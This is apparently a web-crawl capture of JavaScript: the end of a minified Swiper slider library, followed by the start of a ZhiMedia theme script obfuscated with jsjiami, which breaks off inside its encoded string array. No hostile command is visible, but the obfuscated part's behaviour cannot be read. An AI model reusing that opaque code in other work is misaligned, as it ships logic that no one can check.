b=this.activeIndex;this.slides.eq(b).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,b=this.activeIndex);var P=this.slides.eq(b).prevAll('[data-swiper-slide-index="'+ah+'"]').eq(0).index(),d=this.slides.eq(b).nextAll('[data-swiper-slide-index="'+ah+'"]').eq(0).index();ah=void 0===P?d:void 0===d?P:d-b<b-P?d:P}this.slideTo(ah)}}},update:function(g){var Z=this.thumbs.swiper;if(Z){var a="auto"===Z.params.slidesPerView?Z.slidesPerViewDynamic():Z.params.slidesPerView;if(this.realIndex!==Z.realIndex){var f,ah=Z.activeIndex;if(Z.params.loop){Z.slides.eq(ah).hasClass(Z.params.slideDuplicateClass)&&(Z.loopFix(),Z._clientLeft=Z.$wrapperEl[0].clientLeft,ah=Z.activeIndex);var b=Z.slides.eq(ah).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),P=Z.slides.eq(ah).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();f=void 0===b?P:void 0===P?b:P-ah==ah-b?ah:P-ah<ah-b?P:b}else f=this.realIndex;Z.visibleSlidesIndexes&&Z.visibleSlidesIndexes.indexOf(f)<0&&(Z.params.centeredSlides?f=f>ah?f-Math.floor(a/2)+1:f+Math.floor(a/2)-1:f>ah&&(f=f-a+1),Z.slideTo(f,g?0:void 0))}var d=1,F=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),Z.slides.removeClass(F),Z.params.loop||Z.params.virtual&&Z.params.virtual.enabled)for(var bW=0;bW<d;bW+=1)Z.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+bW)+'"]').addClass(F);else for(var gZ=0;gZ<d;gZ+=1)Z.slides.eq(this.realIndex+gZ).addClass(F)}}},B=[cO,fG,bA,cjb,gU,h,j,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){P.extend(this,{mousewheel:{enabled:!1,enable:k.enable.bind(this),disable:k.disable.bind(this),handle:k.handle.bind(this),handleMouseEnter:k.handleMouseEnter.bind(this),handleMouseLeave:k.handleMouseLeave.bind(this),lastScrollTime:P.now()}})},on:{init:function(){!this.params.mousewheel.enabled&&this.params.cssMode&&this.mousewheel.disable(),this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.params.cssMode&&this.mousewheel.enable(),this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){P.extend(this,{navigation:{init:l.init.bind(this),update:l.update.bind(this),destroy:l.destroy.bind(this),onNextClick:l.onNextClick.bind(this),onPrevClick:l.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(g){var Z,a=this.navigation,ah=a.$nextEl,b=a.$prevEl;!this.params.navigation.hideOnClick||f(g.target).is(b)||f(g.target).is(ah)||(ah?Z=ah.hasClass(this.params.navigation.hiddenClass):b&&(Z=b.hasClass(this.params.navigation.hiddenClass)),!0===Z?this.emit("navigationShow",this):this.emit("navigationHide",this),ah&&ah.toggleClass(this.params.navigation.hiddenClass),b&&b.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(g){return g},formatFractionTotal:function(g){return g},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){P.extend(this,{pagination:{init:m.init.bind(this),render:m.render.bind(this),update:m.update.bind(this),destroy:m.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(g){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!f(g.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){P.extend(this,{scrollbar:{init:n.init.bind(this),destroy:n.destroy.bind(this),updateSize:n.updateSize.bind(this),setTranslate:n.setTranslate.bind(this),setTransition:n.setTransition.bind(this),enableDraggable:n.enableDraggable.bind(this),disableDraggable:n.disableDraggable.bind(this),setDragPosition:n.setDragPosition.bind(this),getPointerPosition:n.getPointerPosition.bind(this),onDragStart:n.onDragStart.bind(this),onDragMove:n.onDragMove.bind(this),onDragEnd:n.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(g){this.scrollbar.setTransition(g)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){P.extend(this,{parallax:{setTransform:o.setTransform.bind(this),setTranslate:o.setTranslate.bind(this),setTransition:o.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(g){this.params.parallax.enabled&&this.parallax.setTransition(g)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var g=this,Z={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(a){Z[a]=p[a].bind(g)}),P.extend(g,{zoom:Z});var a=1;Object.defineProperty(g.zoom,"scale",{get:function(){return a},set:function(Z){if(a!==Z){var f=g.zoom.gesture.$imageEl?g.zoom.gesture.$imageEl[0]:void 0,ah=g.zoom.gesture.$slideEl?g.zoom.gesture.$slideEl[0]:void 0;g.emit("zoomChange",Z,f,ah)}a=Z}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(g){this.zoom.enabled&&this.zoom.onTouchStart(g)},touchEnd:function(g){this.zoom.enabled&&this.zoom.onTouchEnd(g)},doubleTap:function(g){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(g)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()},slideChange:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.params.cssMode&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){P.extend(this,{lazy:{initialImageLoaded:!1,load:q.load.bind(this),loadInSlide:q.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()},slideChange:function(){this.params.lazy.enabled&&this.params.cssMode&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){P.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:r.getInterpolateFunction.bind(this),setTranslate:r.setTranslate.bind(this),setTransition:r.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(g,Z){this.controller.control&&this.controller.setTranslate(g,Z)},setTransition:function(g,Z){this.controller.control&&this.controller.setTransition(g,Z)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var g=this;P.extend(g,{a11y:{liveRegion:f('<span class="'+g.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(s).forEach(function(Z){g.a11y[Z]=s[Z].bind(g)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){P.extend(this,{history:{init:t.init.bind(this),setHistory:t.setHistory.bind(this),setHistoryPopState:t.setHistoryPopState.bind(this),scrollToSlide:t.scrollToSlide.bind(this),destroy:t.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)},slideChange:function(){this.history.initialized&&this.params.cssMode&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){P.extend(this,{hashNavigation:{initialized:!1,init:u.init.bind(this),destroy:u.destroy.bind(this),setHash:u.setHash.bind(this),onHashCange:u.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()},slideChange:function(){this.hashNavigation.initialized&&this.params.cssMode&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var g=this;P.extend(g,{autoplay:{running:!1,paused:!1,run:v.run.bind(g),start:v.start.bind(g),stop:v.stop.bind(g),pause:v.pause.bind(g),onVisibilityChange:function(){"hidden"===document.visibilityState&&g.autoplay.running&&g.autoplay.pause(),"visible"===document.visibilityState&&g.autoplay.paused&&g.autoplay.run()},onTransitionEnd:function(Z){g&&!g.destroyed&&g.$wrapperEl&&Z.target===this&&(g.$wrapperEl[0].removeEventListener("transitionend",g.autoplay.onTransitionEnd),g.$wrapperEl[0].removeEventListener("webkitTransitionEnd",g.autoplay.onTransitionEnd),g.autoplay.paused=!1,g.autoplay.running?g.autoplay.run():g.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&(this.autoplay.start(),document.addEventListener("visibilitychange",this.autoplay.onVisibilityChange))},beforeTransitionStart:function(g,Z){this.autoplay.running&&(Z||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(g):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},touchEnd:function(){this.params.cssMode&&this.autoplay.paused&&!this.params.autoplay.disableOnInteraction&&this.autoplay.run()},destroy:function(){this.autoplay.running&&this.autoplay.stop(),document.removeEventListener("visibilitychange",this.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){P.extend(this,{fadeEffect:{setTranslate:w.setTranslate.bind(this),setTransition:w.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var g={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};P.extend(this.params,g),P.extend(this.originalParams,g)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(g){"fade"===this.params.effect&&this.fadeEffect.setTransition(g)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){P.extend(this,{cubeEffect:{setTranslate:x.setTranslate.bind(this),setTransition:x.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var g={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};P.extend(this.params,g),P.extend(this.originalParams,g)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(g){"cube"===this.params.effect&&this.cubeEffect.setTransition(g)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){P.extend(this,{flipEffect:{setTranslate:y.setTranslate.bind(this),setTransition:y.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var g={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};P.extend(this.params,g),P.extend(this.originalParams,g)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(g){"flip"===this.params.effect&&this.flipEffect.setTransition(g)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){P.extend(this,{coverflowEffect:{setTranslate:z.setTranslate.bind(this),setTransition:z.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(g){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(g)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){P.extend(this,{thumbs:{swiper:null,init:A.init.bind(this),update:A.update.bind(this),onThumbClick:A.onThumbClick.bind(this)}})},on:{beforeInit:function(){var g=this.params.thumbs;g&&g.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(g){var Z=this.thumbs.swiper;Z&&Z.setTransition(g)},beforeDestroy:function(){var g=this.thumbs.swiper;g&&this.thumbs.swiperCreated&&g&&g.destroy()}}}];return void 0===bY.use&&(bY.use=bY.Class.use,bY.installModule=bY.Class.installModule),bY.use(B),bY});

--- FILE ---
content_type: application/javascript
request_url: http://www.nuojin.vip/zb_users/theme/ZhiMedia/script/zhimedia.js?v=1.3.1
body_size: 38034
content:
var _0xodu="jsjiami.com.v6",_0xodu_=["‮_0xodu"],_0x1218=[_0xodu,"wrpaGcK5QA==","w6Mkw4MyBjhDUcO9UivCsArCicK8CQ==","ejhrw44mGw==","w7vCo8OaTXPDvyDDqsK3wqHCqQ==","emNDPg==","w5rCuXbDqxfCslVxNHA7w5tUwrHDqA==","w4MqWsOlw6I=","woxuczsN","w7sOw54dGw==","AkDDpMKrbcKhwovCnA==","wpdaZyc1","LE/DnmvDn8KOwrLDmETDo8K8w6zCpcO4TcKqwq3Cvw==","wq55wrbCsA==","wqTDusK8w53DvA==","D2DDscKrRg==","Lm58OBXDq8OHw7NZGXFEwqTCgsOqwqQUFBLCgw==","MAnCvsO5woYMwrTCl8O9wo9DTMOnw4gAwphcwpowbl4Rw6AAWHcrFnJJw7bDpsOfw5TCkMO7BcOJQsKl","fsOMwoMCw67CvMKew7HClMO2w7nCg8Kqw6jCokZJw5/CtmBBOsKg","azFxw4Q3","LxrDtsOzw4cAwqLCisK1wo1VTcKuwp0F","OUAaw5nDtcK4VsOD","w6pzfjPDsg==","w63DiMKaUwE=","EEjDqcKMZMKUwpfCiMOqw7LDsQ==","cl3DiW/Dg8KZ","w5HCo0lRacODAcOACRTCsQ==","w4bCoQNawqHDhMOSwr8ww6tFw7vDq3thwpcBPA==","w67DnMKtwps=","GVDCi2A3CiV/wrvCrB8=","w59VBMKTVTUMRS9NXMKKdw==","w4ZWLjEO","V8O1w43Cp8OAwr5meQ==","w5bDqnopNg==","w7HChilZwps=","woLChsOndSw=","worDj8K9wpLDig==","b8Odw7PClcOb","IMOswokswoE=","X8KZwojDtcOcw6YXwpzDlEo4","Q8KrworDusOt","wrvCm2wFw4QaAcOtwpbCucOgwqwmwoDDhMK9","DcO0w7/CpcOQwrZ6MyHCtcKSUwRHwpzDmETCl8Oz","EA4gw4s=","SMOowqXCoi/CncOIdA==","woRNIsKeYg==","dHdCE8KNw6HDi0Q=","w7d6dz5Sw5jDjCA4AC4DwqrDrBfDuHc=","OlURw5DDrMK1","AsKywrPDu8KXwrVpN8KFC8OJw7FlUUrDqw4=","w7d6dz5Sw5jDjCA4AC4DwqrDrBfDuHcsa8Oqb8OawpzDosKpYMKtwpVGw5DDiz3CosOUHw==","GB5uw7o=","GcKdw70IwpbDlMK7w4xRGHM=","cMK7w4dlwqA=","wokhwp0S","ZWZVOA==","wrzDu8KGw7I=","w7ARwpVWw7Y=","w7LDiMKAwqdn","wrzCj8OiXxE=","CR1rw77Clg==","EsORwrgbwqY=","wq5udzEq","W8OiwoI=","WcKdwoLDlMOLw64x","w4rDu8K6wopU","wrrCjXED","wqpjwo7CvcKnEcO0w6Bj","DkXDtMKLaQ==","TsOiwobCujzCl8OD","wqRnwqbCpA4FfQ==","w6xxfzXDo8OLbw==","w5TCuBkfwrDChcOfwqklwqJHw6vDtXkz","wpnCtXopfA==","w7B5wqrDvA==","JhHCsgxJ","Hgx+","w5Y8wpbDtDIzw7Q=","w67CkWDDrQw=","eGxGCX8=","AMO5w7/Cp8OTwrtneTfCtg==","w6Mjw5MeBjg=","wqpowqVFUw==","w6TDjcKvwpBba8Oz","GR8Sw4Z3","dcO2w5vCosOC","w77CrQBy","w7jDpsKx","w7QWasOIw6M=","TsKTworDscODw6Y=","wpR/wr5xcw==","ABAkw79N","eMOUwqLCoik=","TMO8w7jCoMOXwqM=","Q0XCkw==","Oy7DqybCvg==","w4E2wpfDqzI+w5loVQ==","worCu10Dwp0=","OMOTwoIMwqvCpQ==","KsKvw5DDrsOx","X0/Cim5yEw==","aRLDrcO0wo0=","P8KAw6nDvg==","wqppfTsWw5PDhSc=","JFElw43DjA==","wpkXw4kkOg==","w4Uxwpdnw5c=","wqsmwoYnw58=","wqHCtsOC","QMK3w5tRwoM=","w6Ulwq3Dp8Or","w4/Du8KlZSMO","XHZIHsKk","wo12ZR4G","wo0TwqYZw50=","wo/DvcKaw53DhQ==","Z1h1I0w=","wpJTBA==","w57CkV5wXALDmsOeZcOn","w7lPwo5jSsOEwo1Aw7Yrwr/DqMOEfX0=","a8KfwoTDlkE=","wr3Cq8OXQg==","w4TDtH8tI2bDuQ==","w4TDrmIy","woczwo8Tw45o","w4rCuWU=","wpDCrH3Dt1fCtFRrXGskwptGwq3DvcKu","w5oSwq50w7V/","w4fCkFZuCXHDncOdZMO9EsKNXA==","OU7DssKqQBgcw4rDqWlmLQ==","w7d5djkcw5zDjDM=","w4/Du8KlZSMOS8Kfw69Oc3s=","wrJFwoty","wqXDh8KmwpoffMOlUmoUVMOlAz4=","w68lwoHDoMO6UMO/","w7lWwod+BsOPwo1Jw6Q=","wrZJwoFwX8OA","wptZwpt4bMOHwoxAw6Rvwr3Cp8OXNXXDgipCw7zDg8KXKQ==","w5JaH8KfU3EUTCw=","RcK1H0tZG3lew7h3","McKdw6rDtg==","H8O9wp7CvynCncOSf8OC","V8O/w6bCpw==","ZcOGw6PDs8ORwps=","w7spw4kUETNK","I2B9JVTDo8OKw7hNUA==","w5ILwoXDoMON","wp/CvMO0dzI=","dHHCuBIU","w7XDj8Kgw49j","w67Di8Krwp1G","woZIEsKTS1wFTD1Y","6K285Yuq6YGm5bis5ZGp5oSj55WO5oi15Y2H6K2l","w7JuCgg9","PsKYw4zDjcOD","bxPDrQ==","w4LDgm4oMQ==","w6vCqgFuwpEIw5zCuCvDhQ==","Z0xsOUs=","wq3Cm3o=","ZMKywpTDm3M=","wqQ/w7PDsjA=","wrDCsMO2","wqg6w6U9Gg==","XsK4wqzDvMO+","wqjDq8KBw7vDmBQ=","w6/DuVAkBQ==","w4bDqWU=","Og1Gw73Cvw==","w7Y+dMOOw44=","NETCtgxaYsOvLQtRw6cDwpoj","w4QSwq18w7dyw4YpNW7CsA==","w6bCrndifQ==","VMOuwpLCsw==","wqrCjX0WwoAa","w6DCtEpsIA==","w43Du8KAQSs=","c15wCX4=","fMKcwr7DgVgoWAY=","UMOqw7LCusOG","w5HClHhLFA==","HTHDpwDCgw==","wqDDh8KTwpPDpA==","Gw82","wrfCkmwlwrE=","wr1lazYWw5E=","KcK0IXdg","Zk3Cs05g","w5EmwpY=","OUAew5TDscKpQQ==","T8K7wqg=","wpE9w5fDlCPDog==","w5o2wrl9w5g=","w5EGwotEw6U=","VFnCkA==","wocJw6kEDw==","XcOjwpLCkyvCkcOIZ8OrwpZIXsONGUvDmQ==","w4TCqEpzc8ODLMOYJA7CsTkEVgUk","DErDrcKHdMKzwp3CmMOlw7vDsVs=","EhFgw73CpcKYasOHwpTDqHgG","wpnCpMO6","wrA8wpYLQyEdWcKF","w6nDtsOCGg==","wqDCrg01w4Eow5DCon/Dh13CmcOZNsKyw5YLw6bCuQ5dw4YXJCoIRGHCqsKVw6Aew7XCvFM2w6fDpGYswpN5w6c0w4M=","wqc/bznDr8OobHHCkA==","wr7Dohd5wp5xwps=","worDilIiTA3DkMKDPw==","JhHCvQwDZMK+fwlVw61PwpN5wr7CrWoywo/ClnI8w4vDm8Ob","[base64]/5aem5pSj5oyhwqBmw60cwpdlLsKCODlB","w6/DnMK6wpI=","wqc/aCTDosOobHHCkMO6TwdpOcO1woMvYGrDsnjDvcOUWMK4wok3wpbCuMKTQMKUwqZdwp99McO5InQLwrIBwppBwqY5csOFb8KER8KpwqPDq8KCJOWnh+WJtuS4keeig3rCt8OnbsOgJ1fDhWpQcVI8wrbDjsOPEUDDjSs7VUxJecOdbG9fwpgrw4cwwoTCuHrDmloS","Xglpw5Y5","w5LCjEU=","wqXDpsK8w5EywrNtwo8jJMO8aShaQEZ+w6TDocOOw7cdISrCvWwzw5dlw4fCpm3DlDdLwr7Ds0jDssOOY3w3PMObwpI2w6PDijFEwopnw6k+NMO6w6HChkcuw6ZpTsOjw5DCtsKWw6B3w5zCp8KAEWU4ccKzHz9iwrHDvWMNam7CqynDn2tbw6MuSkc=","worDild1Bhw=","VBDDtgbCk8OMJUE=","wpDCrH3Dt1fCtFRrXGskwptWwrs=","w7x2dTPDusOqbg==","wpnCoWoFwoA=","5aSg5YuK5aeU6La/","w7ZqeDPDvsO3eg==","w5PCl0FzAg==","Ajstw7xo","IcKsG1ly","Z13DmGI=","wr7CmmwB","HAt5w6A=","w7wURMO1w60=","GgUqw4Fg","C1nCk2h0RyN9wq/DsgHCp8K1UgRWNT/Cs1VVbgFhGMOlw7t9bQ7CusKQORXDjsORwrTDrMKKw5/CqH0zw7k7w6o=","w7UFwrJVw5M=","TcKQw6drwpnDmcKpw4w=","w6zDiHAkIA==","w5Q7woh5w5A=","WsOuwpjCsg==","Q8Kcw7lnwpg=","w4bCl1ZsFUzDnA==","dkzCj2Zs","eVHCugA=","WxxJw7UI","w75pw7DCvgJbakDCtA==","wqVaHsK4cg==","w4g1w7IFKA==","w7ILYMOM","Fjh+w4LCgA==","w7bCuGJ9TQ==","w5XCoEhRQg==","w57DiMKXw7NW","wpDCl8O9YzA=","w6ccwp3Dh8Oj","fTDDrMOewpI=","w4zDm8Knw6NH","w7F2bzzDvg==","wol3McKTTQ==","w6LDkMKp","MCsiw4Vt","wqlZwrtRXw==","wp7CpCVTwqo=","Lkkyw53Dnw==","FggHw55M","DQ4p","w5oewqJYw6I=","EsKoAlNQ","e0PCtGVX","cCRVw40b","wqDCiU8Zwr4=","aMONw6rClcOV","fDR1w4I=","EMKoE0hG","ZcONw7DCisO2","w6fCpUDDpBE=","AMO8w7/CpcOBwrRncDbCv8KQSw==","w4HDiMKbwoFq","wrjDrMK5w5PDgA==","w4LDuMKleTQf","fBVuw5IM","w4vCuVbDlTY=","wpp2H8KeTQ==","PMOTwoUMwrfCuQ==","wpDCtXrDrgPCtFRhFA==","w47Dn8KewpVd","bXPCjC4j","TsKnwrbDn8Ot","KcKIw7XDv8OJw5EFNRbDuA==","w47DuMK7YhUTYcKWw69HfA==","Rl/ChntjNCV9wqvDogbDtcOl","wo7Dp8Krf2sZbMKUwqteYSLDv1/ChcKU","ElHDpcKaeMKTwp3Cg8Oow73DoFjDhA==","ZUxGFlQ=","wqpcwo/ClUU=","wrFpezI=","woB7woHCiVg=","ccK2worDv3k=","w7rDssKvwrtj","c2F3Ml3DtcOR","dHnDqGnDqA==","BcKtE15HLXRXw7xwwoMuG2E=","wobCo15Ta8OnMcOH","w6szwooBGS5ER8OdXg==","NmlOOcKDw6HDm1w=","w45DCTUV","N0zDsMKwSwo7","wrt9wpTCk3E=","w502wp7DpsOj","wqXCrV02wrM=","w5cqw7Q4NQ==","AsKoBU9ZH2g=","wrhtXDAs","w7vCowVzwrs=","w5hjDDM1","RsKLw5VwwpY=","wpI5w4LDjQw=","BsKVw71ewrbDl8K3w5JHSyXCu1HDqnc=","U8OhwpDCpTjCgA==","w4jDuMKZwr91","w6LDr8KGw7HCnBs9w7www58=","YFXDlW4=","NUTDvcK6Tg==","wqZlcznDucOlaic=","wqQSw5EbDMOew4I=","ZHVjEm8=","wqDCh2cS","wobCqkFEaMOUJ8OcCRTCsQ==","amd7Pw==","wobDr2UlMD/DvXbDlA/Dp8O7LcKPYQ==","wrpsdjQU","w4bCoEdVbg==","FF/CkGxoSiFnwq/DtRPDqA==","wqfCscOsQCDDjBA=","eE/DscK3TAs8w5s=","GxAsw45y","UljCkWZo","w681wod5w4o=","wqJ8wqTCqkc=","w6V9CDIREQJjccOwwqN1aEFAwoQ=","wpJPGMKdTn0=","YcK9wqTDj8O4","QMKtwrXDtcOOwrg=","wo3Ctghrwos=","w7vDr8KswrdU","ZUFEFMKH","Dg9hw7vCpA==","wqYXw4whIg==","ExZqw7rCpA==","w6LDrcKaw6rDiBs+w7cm","XcKdwpfDv8OEw7cawp/DkVw=","CB03w4h3worCs8OSF8OE","wr3CpsO9UxTDgADDhXPDh8OV","XsKJwobDucOPw7An","wr/Ds8KJwp7DmMKYPg==","5aaP5Ym25oq35Yuo","NVwaw5bDqsKOXcOaYMOhwprCjzl+","VHl8OsKk","w7zDsMKnw4hg","5aa75YmB5aex6LS2","f8KJworDq8OP","w6Esw4YEAxFEVsOF","HBtp","w5jCj